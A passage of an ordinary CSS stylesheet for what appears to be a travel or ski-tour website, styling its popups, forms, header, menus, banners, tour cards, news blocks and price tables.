  background-size: contain;
  cursor: pointer;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  z-index: 9999;
}
.popup-close-ico._big {
  width: 1.8rem;
  height: 1.8rem;
  background: url('/img/icons/off-big.png') no-repeat center;
}
.popups__head {
  border-bottom: 1px solid #e6f1f5;
  padding-bottom: 1.8rem;
  margin: 0 0 2rem 0;
  font-size: 2rem;
  line-height: 1rem;
  color: #00a3e5;
  text-transform: uppercase;
  text-align: left;
  line-height:2rem;
}
.b-fancy-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
}
.fancybox-wrap._base-popup .fancybox-close {
  width: 1.8rem;
  height: 1.8rem;
  position: absolute;
  top: 2.3rem;
  right: 2.7rem;
  background: url('/img/icons/off-big.png') no-repeat center;
  background-size: contain;
}
.fancybox-wrap._base-popup.url-popup .fancybox-close {
	top: 0.8rem;
}
.fancybox-wrap._base-popup .fancybox-skin {
  box-shadow: none;
  background-color: #fff;
}
.fancybox-wrap .write-popup {
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  position: static;
  width: 56rem;
  *zoom: 1;
  height: 38rem;
}
.fancybox-wrap .write-popup:before,
.fancybox-wrap .write-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.fancybox-wrap .write-popup:after {
  clear: both;
}
.b-checkbox {
  display: block;
  padding-left: 2.4rem;
}
.b-checkbox + .b-checkbox {
  margin-top: 2rem;
}
.b-radio {
  padding-left: 2.4rem;
  display: block;
}
.b-radio + .b-radio {
  margin-top: 2rem;
}

.b-counter {
  height: 3.8rem;
}
.b-counter__btn {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  cursor: pointer;
  background: none no-repeat center;
  background-size: contain;
}
.b-counter__btn._disabled {
  opacity: 0.2;
  cursor: default;
}
.b-counter__btn._minus {
  background-image: url('/img/icons/minus.svg');
}
.b-counter__btn._plus {
  background-image: url('/img/icons/plus.svg');
}
input[type='text'].b-counter__input {
  width: 3.8rem;
  height: 3.8rem;
  text-align: center;
  margin: 0 0.6rem;
}
.b-input {
  height: 3.8rem;
  position: relative;
}
.b-textarea { position: relative; }
.b-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.b-input input[type='text'],
.b-input input[type='password'],
.b-input input[type='tel'],
.b-input input[type='date'],
.b-input input[type='number'],
.b-input input[type='email'],
.b-input input[type='url'],
.b-input input[type='search'] {
  padding: 0 1.1rem;
  color: #183645;
}
.b-input input[type='text']:focus,
.b-input input[type='password']:focus,
.b-input input[type='tel']:focus,
.b-input input[type='date']:focus,
.b-input input[type='number']:focus,
.b-input input[type='email']:focus,
.b-input input[type='url']:focus,
.b-input input[type='search']:focus {
  /*box-shadow: inset 0 0 5px rgba(0,0,0,.49);
			border-color: #94b3c2;*/
}
.b-input input[type='text'][disabled],
.b-input input[type='password'][disabled],
.b-input input[type='tel'][disabled],
.b-input input[type='date'][disabled],
.b-input input[type='number'][disabled],
.b-input input[type='email'][disabled],
.b-input input[type='url'][disabled],
.b-input input[type='search'][disabled] {
  opacity: 0.25;
}
.b-input._white input[type='text'],
.b-input._white input[type='password'],
.b-input._white input[type='tel'],
.b-input._white input[type='date'],
.b-input._white input[type='number'],
.b-input._white input[type='email'],
.b-input._white input[type='url'],
.b-input._white input[type='search'] {
  background-color: #ffffff;
}
.b-input._white .chosen-container-single .chosen-single {
  background-color: #fff;
}
.b-input._error input, textarea._error {
  border-color: #ff4e00 !important;
  box-shadow: none!important;
}
.b-input._error input .b-input__error {
  display: block;
}
.country-phone._error {
  border-color: #ff4e00 !important;
}
.b-input__error {
  /*display: none;*/
  position: absolute;
  top: 100%;
  left: 0;
  padding-top: 0.3rem;
  color: #ff4e00;
  font-size: 1.2rem;
}
.b-input input::-webkit-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input::-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-moz-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-input input:-ms-input-placeholder {
  font-style: italic;
  opacity: 0.5;
  color: #183645;
}
.b-form__row {
  *zoom: 1;
}
.b-form__row:before,
.b-form__row:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__row:after {
  clear: both;
}
.b-form__row + .b-form__row {
  margin-top: 2rem;
}
.b-form__block {
  *zoom: 1;
}
.b-form__block:before,
.b-form__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-form__block:after {
  clear: both;
}
.b-form__block._short {
  float: left;
}
.b-form__block-title {
  float: left;
  line-height: 3.5rem;
}
.b-form__block-content {
  margin-left: 6rem;
}
.b-form__field._w1 {
  width: 6.9rem;
}
.b-widget {
  padding: 2.3rem 2.7rem;
  background-color: #e6f1f5;
  *zoom: 1;
  box-sizing: border-box;
}
.b-widget:before,
.b-widget:after {
  display: table;
  content: '';
  line-height: 0;
}
.b-widget:after {
  clear: both;
}
.b-widget._lemon {
  background-color: #c9d741;
}
.header {
	margin-top:2rem;
	height: 12rem;
	position: relative;
}
.header_row._en {
  margin-top: 2rem;
}
.header_item-name {
  float: left;
  margin-right: 1.5rem;
  margin-top: 0.5rem;
  color: #00a3e5;
  font-weight: 700;
  text-decoration: none;
}
.header_item-name._plash {
  right: 23rem;
  top: 1.2rem;
}
.header_item._cities {
  float: left;
  margin-top: 1.2rem;
}
.header_item._header-text {
  display: inline-block;
  vertical-align: middle;
  color: #00a3e5;
  font-weight: 700;
}
.header_item._arrow {
  width: 0.8rem;
  height: 0.4rem;
  background-size: 0.8rem, 0.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/arrow-down.svg');
  background-repeat: no-repeat;
  box-sizing: content-box;
  padding-top: 2rem;
  padding-left: 0.7rem;
  cursor: pointer;
  vertical-align: middle;
  background-position: center;
}
.header_item._login {
  width: 1.9rem;
  background-size: 1.9rem, 1.9rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/enter.svg');
  background-repeat: no-repeat;
  display: block;
  float: left;
  width: auto;
  height: 1.9rem;
  padding-top: 0.5rem;
  padding-left: 2.9rem;
  text-decoration: none;
  font-size: 1.4rem;
}
.header_item._login:hover {
  width: auto;
}
.header_item._basket {
  height: 1.9rem;
  display: block;
  float: right;
  cursor: pointer;
  text-decoration: none;
  margin-top: 0.3rem;
}
.header_item._like {
	width:2.8rem;
	height:2.3rem;
	background:url(/img/svg/like_top_active.svg) no-repeat center;
	background-size:contain;
	text-decoration:none;
	display: block;
	float: left;
	margin-left:1.2rem;
	text-align:center;
}
.header_item._like span {
	display: block;
	margin-top:0.9rem;
	padding-left: 1rem;
	color: #00a3e5;
	font-weight: 700;
	font-size: 1.3rem;
}

.header_item._step-left {
  margin-left: 2rem;
}
.header_item._count {
  font-size: 1.6rem;
}
.header_item._basket-ico {
  width: 2.4rem;
  height: 2.4rem;
  background-size: 2.4rem, 2.4rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/backpack.svg');
  background-repeat: no-repeat;
  background-size: contain;
  vertical-align: middle;
  margin: -0.5rem 0.3rem 0 0.4rem;
}
.header_item._summa {
  font-size: 1.6rem;
}
.header_item._summa span {
  margin-right: 0.4rem;
}
.header_item._logo {
  width: 24.5rem;
  height: 6.5rem;
  display: inline-block;
}
.header_item._logo img {
  width: 24.4rem;
  height:2.7rem;
  margin-top:2.6rem;
}
.header_item._logo ._logo_txt {
  width: 24.4rem;
	color: #00a3e5;
  font-style:italic;
  text-align:center;
  font-size: 1.3rem;
}
.header_item._logo ._logo_txt._1 {
	font-size: 1.2rem;
}


.header_item._contact {
  width: 2.3rem;
  height: 2.3rem;
  background-size: 2.3rem, 2.3rem;
  display: inline-block;
  box-sizing: border-box;
  background-image: url('/img/icons/phone.svg');
  background-repeat: no-repeat;
  float: right;
  width: auto;
  height: auto;
  margin: 1.7rem 0rem 0 0;
  padding-left: 4.5rem;
  vertical-align: top;
  background-position: 0.1rem 0.4rem;
}
.header_item._phone {
  display: inline-block;
  color: #00a3e5;
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 2.4rem;
}
.header_item._phone-separate {
  display: inline-block;
  height: 2rem;
  margin: 0 1.4rem 0 1.2rem;
  border-left: 1px solid #00a3e5;
}
.header_item._comment {
  margin-top: 0.2rem;
  margin-left: -2rem;
  text-align: right;
  color: #00a3e5;
  letter-spacing: -0.028rem;
  font-size: 1.4rem;
}
.header_item._comment a {
  color: #00a3e5;
}
.header_item._comment a:hover {
  color: #c9d741;
}

.top-menu {
  position: relative;
}


.tmenu {
	font-size: 0;
	position: relative;
	margin: 0;
	padding: 0;
	height: 5.6rem;
	background: #00a3e5;
}
.tmenu>li {
	height: 5.6rem;
	box-sizing: border-box;
	font-size: 1.7rem;
	display: inline-block;
	padding: 0;
	margin: 0;
}
.tmenu>li>a, .tmenu>li>span {
	display:block;
	color:#fff;
	text-decoration:none;
	padding: 1.8rem 1.5rem 1.9rem;
	line-height: 1.9rem;
}
.tmenu>li:first-child>a, .tmenu>li:first-child>span {
	padding-left: 4.2rem;
}
.tmenu>li>a:hover, .tmenu>li>a._active, .tmenu>li>span:hover {
	opacity:0.5;
}

.top-menu_row._first {
  *zoom: 1;
  font-family: HelveticaNeueCyrBold, sans-serif;
  position: relative;
  background: #f4f9fb;
}
.top-menu_row._first:before,
.top-menu_row._first:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._first:after {
  clear: both;
}
.top-menu_row._second {
  *zoom: 1;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  background: #00a3e5;
}
.top-menu_row._second:before,
.top-menu_row._second:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu_row._second:after {
  clear: both;
}
.top-menu_row._second.hide {
  display: none;
}
.top-menu_row._second._mini-indents .top-menu_item._second {
  padding: 1.8rem 1.5rem 1.9rem;
}
.top-menu_row._second._mini-indents .top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._first {
  transition: color 0s linear;
  float: left;
  padding: 2.2rem 2rem 1.6rem;
  letter-spacing: 0.03rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #00a3e5;
  font-size: 1.6rem;
  font-weight: 500;
}
.top-menu_item._first:hover {
  color: white;
  background: #00a3e5;
}
.top-menu_item._first._selected {
  color: white;
  background: #00a3e5;
}
.top-menu_item._second {
  padding: 1.8rem 2.7rem 1.9rem;
  height: 5.6rem;
  box-sizing: border-box;
  text-decoration: none;
  float: left;
  cursor: pointer;
  text-align: center;
  color: white;
  font-size: 1.7rem;
  transition: 0.2s linear;
}
.top-menu_item._second:first-child {
  padding-left: 4.2rem;
}
.top-menu_item._second:hover,
.top-menu_item._second._active {
  opacity: 0.5;
}
.top-menu_item._losyara {
  width: 22.4rem;
  height: 7.2rem;
  position: absolute;
  right: 0;
  bottom: 0;
  cursor: pointer;
  background-position: bottom right;
}
.top-menu_item._losyara img {
  width: 100%;
  height: 100%;
}
.top-submenu {
	display:none;
	position: absolute;
	z-index: 7001;
	top: 100%;
	left: 0;
	right: auto;
	border: 1px solid #00a3e5;
	border-top: 0;
	box-sizing: border-box;
	padding: 2.7rem 0 1.7rem 3.9rem;
	background-color: #fff;
	box-shadow: 0 2rem 7.7rem -1.7rem rgba(30, 30, 30, 0.6);
	background-size: 40.4rem 11rem;
}
.tmenu li:hover .top-submenu {
	display:block;
}
.top-submenu__block {
	float: left;
	border-right: 1px solid #e3e8e9;
}
.top-submenu__block:last-child {
	border-right: 0;
}
.top-submenu__block-title {
	font-size: 1.7rem;
	color: #183645;
	padding-bottom: 2.1rem;
	padding-right: 4rem;
}
.top-submenu__block + .top-submenu__block {
	padding-left: 3.3rem;
}
.top-submenu._5, .top-submenu._6, .top-submenu._7, .top-submenu._8 {
	left: auto;
	right: 0;
}
.top-submenu__colls {
  *zoom: 1;
}
.top-submenu__colls:before,
.top-submenu__colls:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-submenu__colls:after {
	clear: both;
}
.top-submenu__coll {
	float: left;
	margin-right:3rem;
}
.top-submenu_item {
  display: block;
  font-size: 1.3rem;
  text-decoration: none;
  color: #183645;
  margin-bottom: 1.2rem;
}
.top-menu-en {
  margin-top: 5.8rem;
}
.top-menu-en__time {
  color: #00a3e5;
  font-size: 1.4rem;
  position: absolute;
  left: 35rem;
  top: -2rem;
}
.top-menu-en__menu {
  *zoom: 1;
  position: relative;
  width: 100%;
  background-color: #00a3e5;
}
.top-menu-en__menu:before,
.top-menu-en__menu:after {
  display: table;
  content: '';
  line-height: 0;
}
.top-menu-en__menu:after {
  clear: both;
}
.top-menu-en__menu-item {
  display: block;
  text-decoration: none;
  float: left;
  font-size: 1.7rem;
  color: white;
  padding: 1.8rem 2.5rem;
}
.top-menu-en__menu-languages {
  *zoom: 1;
  position: absolute;
  right: 0;
  top: 1.5rem;
}
.top-menu-en__menu-languages-item {
  display: block;
  float: left;
  width: 5.6rem;
  height: 2.6rem;
  background-repeat: no-repeat;
  background-size: 2.5rem 1.5rem;
  background-position: center center;
  opacity: 0.5;
  transition: opacity 0.3s;
}
.top-menu-en__menu-languages-item:hover {
  opacity: 1;
}
.top-menu-en__menu-languages-item {
	background-image: url('/img/ru.svg');
}
.top-menu-en__menu-languages-item._de {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ger.svg');
}
.top-menu-en__menu-languages-item._en {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/en.svg');
}
.top-menu-en__menu-languages-item._ch {
	border-left: 1px solid #3dbbee;
	background-image: url('/img/ch.png');
}
.top-menu-en__menu-languages-item._active {
	opacity: 1;
}


.banners {
  margin-top: 1.8rem;
}
.banners._middle {
  margin-top: 1.6rem;
}
.banners-top-gallery {
  position: relative;
  display: inline-block;
  width: 72.5rem;
  height:40.5rem;
  vertical-align: top;
  overflow: hidden;
}
.banners-top-gallery_item {
  position: relative;
  height: 40.6rem;
  display: block;
  text-decoration: none;
  color: #fff;
  cursor: pointer;
  /*&-inner{
			width: 100%;
			height: 100%;
			text-decoration: none;
			color: white;
		}
		&-button{
			position: absolute;
			bottom: 100/@rem;
		}*/
}
.banners-top-gallery_btn {
  position: absolute;
  top: 48%;
  z-index: 100;
}
.banners-top-gallery_btn.disabled {
  display: none!important;
}
.banners-top-gallery_btn._prev {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left.svg');
  background-repeat: no-repeat;
  left: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._prev:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_left_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_btn._next {
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right.svg');
  background-repeat: no-repeat;
  right: 2.7rem;
  transition: 0.3s linear;
}
.banners-top-gallery_btn._next:hover:after {
  z-index: 9998;
  content: '';
  position: absolute;
  top: 0;
  width: 3rem;
  height: 3rem;
  background-size: 3rem, 3rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/arrow_right_green.svg');
  background-repeat: no-repeat;
}
.banners-top-gallery_nav {
  position: absolute;
  bottom: 1.5rem;
  left: 45%;
  z-index: 9000;
}
.banners-top-gallery_nav._tour {
  left: 48%;
}
.banners-top-gallery_nav a {
  width: 0.9rem;
  height: 0.9rem;
  display: inline-block;
  box-sizing: border-box;
  margin-left: 0.6rem;
  border-radius: 0.4rem;
  background: white;
}
.banners-top-gallery_nav a.selected {
  background: #00a3e5;
}
.banners-top-gallery_nav a span {
  display: none;
}
.banners-top-gallery_main-banner-sign {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 6rem;
  line-height: 5.5rem;
  padding-bottom: 1rem;
  color: white;
  text-transform: uppercase;
}
.banners-top-gallery_adv-banner-sign {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 12rem;
}

.banners-top-block {
  display: inline-block;
  float: right;
  width: 50.5rem;
  vertical-align: top;
}
.banners-top-block img {
  max-width: 100%;
}
.banners-top-block_item {
  display: inline-block;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}
.banners-top-block_item._top-left {
  width: 29.9rem;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._top-left img {
  width: 29.9rem;
  height: 19.8rem;
}
.banners-top-block_item._top-right {
  width: 19.8rem;
  height: 19.8rem;
  float: right;
}
.banners-top-block_item._top-right img {
  width: 19.8rem;
  height: 19.8rem;
}
.banners-top-block_item._bottom {
  margin-top: 0.9rem;
  width: 100%;
  height: 19.8rem;
  float: left;
}
.banners-top-block_item._bottom img {
  width: 100%;
  height: 19.8rem;
}

.banners-how-start {
  color: #ffffff;
  background: #b5c600;
}
.banners-how-start_row._img {
  box-sizing: border-box;
  width: 29.5rem;
  height: 27.1rem;
  padding: 2.3rem 2.7rem;
  background-repeat: no-repeat;
  background-size: cover;
}
.banners-how-start_row._text {
  padding: 2.3rem 2.7rem;
}
.banners-how-start_row._title {
  font-family: 'ITCAvantGardeGothicDem', sans-serif;
  font-size: 1.6rem;
}
.banners-how-start_row._description {
  margin: 3.2rem 0 4.8rem 0;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.banner-delivery {
  text-align: center;
  background-color: #e6f1f5;
  margin-top: 1.8rem;
}
.banner-delivery_text {
  display: inline-block;
  vertical-align: top;
  color: #183645;
  font-size: 1.4rem;
  line-height: 3.9rem;
  height: 3.5rem;
  position: relative;
  padding: 0 5.2rem 0 5.5rem;
}
.banner-delivery_text a {
  color: #ff4e00;
  text-decoration: none;
}
.banner-delivery_text-ico {
  width: 3.4rem;
  height: 1.9rem;
  position: absolute;
  top: 0.8rem;
  background: url('/img/icons/delivery-ico.svg') no-repeat center;
  background-size: contain;
}
.banner-delivery_text-ico._left {
  left: 0;
}
.banner-delivery_text-ico._right {
  right: 0;
}
.filters {
  padding-bottom: 4.3rem;
  padding-top: 0.2rem;
  border-bottom: 1px solid #e8e8e8;
}
.filters_row {
  display: block;
}
.filters_row._title {
  margin-top: 4.6rem;
  margin-bottom: 2.4rem;
  text-align: center;
  letter-spacing: 0.43rem;
  text-transform: uppercase;
  color: #283946;
  font-size: 1.8rem;
  font-weight: 700;
}
.filters_row._filters {
  *zoom: 1;
}
.filters_row._filters:before,
.filters_row._filters:after {
  display: table;
  content: '';
  line-height: 0;
}
.filters_row._filters:after {
  clear: both;
}
.filters_row._label {
  margin-bottom: 0.8rem;
  color: #4b5d6b;
  font-size: 1.4rem;
}
.filters_col._fifth-size {
  float: left;
  box-sizing: border-box;
  width: 20%;
  padding-right: 1.4rem;
}
.advantages {
  *zoom: 1;
  padding: 2rem 1.2rem 3.2rem;
  background: #00a3e5;
}
.advantages:before,
.advantages:after {
  display: table;
  content: '';
  line-height: 0;
}
.advantages:after {
  clear: both;
}
.advantages_col {
  float: left;
  box-sizing: border-box;
  width: 20%;
  vertical-align: top;
  border-right: 1px solid #6cb2e7;
}
.advantages_col:last-child {
  border-right: none;
}
.advantages_item {
  text-align: center;
}
.advantages_item._img {
  height: 5rem;
  margin-bottom: 0.7rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 4.3rem 4.3rem;
}
.advantages_item._text {
  color: #ffffff;
  font-size: 1.5rem;
}



.sign-popup {
  width: 55.4rem;
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  *zoom: 1;
}
.sign-popup:before,
.sign-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup:after {
  clear: both;
}
.sign-popup__mainblock {
  *zoom: 1;
}
.sign-popup__mainblock:before,
.sign-popup__mainblock:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup__mainblock:after {
  clear: both;
}
.sign-popup__mainblock-inputs {
  float: left;
  width: 47.9%;
}
.sign-popup__mainblock-inputs._first {
  margin-right: 2rem;
}
.sign-popup__button {
  padding: 1rem 6rem;
  margin-top: 2rem;
  margin-right: 0 !important;
}
.sign-popup__button:after {
  content: '' !important;
}


.search_bar-width {
  width: 50rem;
}
.search_search-input {
  display: inline-block;
  vertical-align: middle;
  float: right;
  margin: 0 15rem 0 0 !important;
}
.search_experts {
  display: block;
  height: 35rem;
}

.responsive {
  max-width: 100%;
}


.plashka {
  display: block;
  position: fixed;
  z-index: 99998;
  width: 100%;
  height: 6rem;
  background-color: white;
  box-shadow: 0 0.2rem 0.4rem 0 rgba(0, 0, 0, 0.2);
  transition: all 0.7s;
  /*transform: translate(0, -70/@rem);*/
  top: -7rem;
}
.plashka._open {
  top: 0;
}
.plashka .header_item._search {
  margin-left: 0;
}

.plashka_search {
  position: absolute;
  top: -0.9rem;
  left: 35.3rem;
}
.plashka_menu {
  position: absolute;
  top: 1.8rem;
  right: 14rem;
}
.plashka_menu-item {
  display: inline-block;
  vertical-align: middle;
  padding: 0.3rem 0.6rem;
}
.plashka_menu-item._bordered {
  border: 1px solid #d5e5eb;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.plashka_enter {
  position: absolute;
  top: 1rem;
  right: 2rem;
}
.tour_top-banners {
  margin-top: 2rem;
}
.tour_top-banners-main {
  display: block;
  width: 100%;
  
  background: url('/img/tour/ski-tours.png') no-repeat center;
  text-align: center;
}
.tour_top-banners-h {
  font-family: 'HelveticaNeueCyrBold' sans-serif;
  font-size: 6rem;
  text-transform: uppercase;
  color: white;
  padding-top: 10rem;
  padding-bottom: 5.8rem;
}
.tour_top-banners-sign {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 3.6rem;
}
.tour_top-banners-button {
  height: 4rem;
}
.tour_top-banners-button span {
  display: block;
  margin: 0.5rem auto 0 auto;
}
.tour_top-banners-3blocks {
  display: block;
  margin-top: 2rem;
}
.tour_top-banners-b-banner {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.8rem;
  width: 39.9rem;
  height: 22.5rem;
  text-align: center;
  text-decoration: none;
  background-size: contain;
}
.tour_top-banners-b-banner._left {
  background: url('/img/tour/3blocks-left.png') no-repeat center;
}
.tour_top-banners-b-banner._center {
  background: url('/img/tour/3blocks-center.png') no-repeat center;
  margin-right: 1.7rem;
}
.tour_top-banners-b-banner._right {
  background: url('/img/tour/3blocks-right.png') no-repeat center;
  margin-right: 0;
}
.tour_top-banners-b-banner-h {
  line-height: 2.5rem;
  color: white;
  text-align: left;
  padding: 0 2.5rem;
  margin-top: 2.3rem;
}
.tour_top-banners-b-banner-h._space {
  letter-spacing: 0.35rem;
  font-size: 1.8rem;
}
.tour_top-banners-b-banner-h._sign {
  text-align: center;
  font-size: 2rem;
  margin-top: 5.5rem;
}
.tour_top-banners-b-banner-h._sign span {
  color: #c9d741;
}

.tour_projects {
  display: block;
  margin-top: 6.5rem;
}
.tour_projects-item {
  display: block;
  text-decoration: none;
  position: relative;
  float: left;
  width: 29.5rem;
  height: 35.4rem;
  margin-right: 2rem;
}
.tour_projects-item._en {
  height: 18rem;
}
.tour_projects-item-inner {
  display: block;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #00a3e5;
}
.tour_projects-item-img {
  height: 17.2rem;
  background: none no-repeat center;
  background-size: cover;
}
.tour_projects-item:nth-child(4n) {
  margin-right: 0;
}
.tour_projects-items {
  *zoom: 1;
}
.tour_projects-items:before,
.tour_projects-items:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_projects-items:after {
  clear: both;
}
.tour_projects-h {
  padding: 3rem;
  color: white;
  letter-spacing: -0.04rem;
}
.tour_projects-h span {
  color: #c9d741;
}
.tour_projects-b-text {
  color: white;
  padding: 2.3rem 3rem 1.5rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.tour_projects-ref {
  position: absolute;
  left: 3rem;
  bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  text-decoration: none;
}
.tour_news {
  *zoom: 1;
  display: block;
  margin-top: 6.5rem;
}
.tour_news:before,
.tour_news:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_news:after {
  clear: both;
}
.tour_news-item {
  float: left;
  position: relative;
  margin-right: 2rem;
  margin-bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.tour_news-item-date {
  color: #9aacb5;
  font-size: 1.3rem;
}
.tour_news-item-video-name {
  font-family: 'ITCAvantGardeGothicDem';
  font-size: 2rem;
  text-transform: uppercase;
  line-height: 2.4rem;
}
.tour_news-item._left-big {
  display: block;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  padding: 28.5rem 3rem 1.5rem;
  background-position: top;
  background-repeat: no-repeat;
  background-size: contain;
  border: 1px solid #c9d7dd;
}
.tour_news-item._mid {
  width: 39.9rem;
  height: 52.2rem;
}
.tour_news-item._mid-inner {
  width: 39.9rem;
  height: 25.1rem;
  box-sizing: border-box;
  padding: 2rem 3rem;
  border: 1px solid #c9d7dd;
}
.tour_news-item._right-big {
  float: left;
  display: block;
  margin-right: 0;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  text-align: center;
  color: white;
}
.tour_news-item._no-margin {
  margin-right: 0;
}
.tour_news-item-third-h {
  text-align: left;
  padding: 0.6rem 0 0 3rem;
}
.tour_news-item-play {
  max-width: 100%;
  display: block;
  margin-top: 18rem;
  margin-bottom: 4rem;
}
.tour_news-item-h-small {
  position: absolute;
  top: 0;
  left: 2rem;
  color: white;
}
.tour_news-item-c-pic {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -2.2rem;
  margin-left: -2.7rem;
}
.tour_news-item-main-h {
  text-align: center;
  color: white;
  margin-top: 42%;
}
.tour_news-h {
  display: block;
  margin: 0.7rem 0 1.7rem;
  text-decoration: none;
}
.tour_news-b-info {
  position: absolute;
  bottom: 2.6rem;
  width: 35rem;
}
.tour_news-b-info-count {
  color: #183645;
  text-decoration: none;
  font-size: 1.2rem;
  margin-left: 0.6rem;
}
.tour_news-b-info-ico {
  display: inline-block;
  vertical-align: middle;
  background-size: contain;
  max-width: 100%;
  margin: 0 0.5rem;
}
.tour_news-b-info-ico._eye {
  width: 1.9rem;
  height: 1.3rem;
  background: url('/img/tour/eye-ico.png') no-repeat center;
  background-size: contain;
}
.tour_news-b-info-ico._comm {
  width: 1.8rem;
  height: 1.4rem;
  background: url('/img/tour/comment-ico.png') no-repeat center;
  background-size: contain;
}
.tour_upl {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 4rem;
}
.tour_upl img {
  width: 4.5rem;
  height: 4.5rem;
}
.tour_upl img:hover {
  animation-name: spin;
  animation-duration: 2000ms;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
.tour_experts {
  *zoom: 1;
  display: block;
  margin-bottom: 4rem;
}
.tour_experts:before,
.tour_experts:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_experts:after {
  clear: both;
}
.tour_experts-item {
  float: left;
  margin-right: 1.5rem;
}
.tour_experts-item._last {
  margin-right: 0;
  margin-top: 2rem;
}
.description__up-slider {
  display: block;
  margin-top: 3rem;
  height: 40.7rem;
  overflow: hidden;
}
.description__up-slider-inner {
  width: 100%;
}



.prices__table + .prices__table {
  margin-top: 4rem;
}
.prices__table-body {
  margin-top: 4rem;
}
.prices__table-body span {
  vertical-align: middle;
  padding-left: 1rem;
}
.prices__table-cells {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.prices__table-cells:first-child {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.prices__table-cells:last-child {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.prices__table-cell {
  padding-top: 3.3rem;
  padding-bottom: 3.3rem;
}
.prices__table-cell._month {
  font-family: 'HelveticaNeueCyrBold';
}
.prices__table-cell._price {
  font-size: 1.6rem;
  font-family: 'ITCAvantGardeGothicDem';
}
.prices__table-ico {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url('/img/icons/enter-gray.svg');
}
.prices__table-ico._blue {
  background-image: url('/img/icons/enter.svg');
}



.ico-question {
  width: 1.8rem;
  height: auto;
}
.ico-print {
  width: 1.9rem;
  height: auto;
}
.ico-note {
  width: 1.4rem;
  height: auto;
}

.contacts__blocks {
  *zoom: 1;
  margin-bottom: 3rem;
}
.contacts__blocks:before,
.contacts__blocks:after {
  display: table;
  content: '';
  line-height: 0;
}
.contacts__blocks:after {
  clear: both;
}
.contacts__blocks-item {
  float: left;
  width: 49.1%;
}
.contacts__blocks-item._left {
  margin-right: 2rem;
  background-color: #e6f1f5;
  box-sizing: border-box;
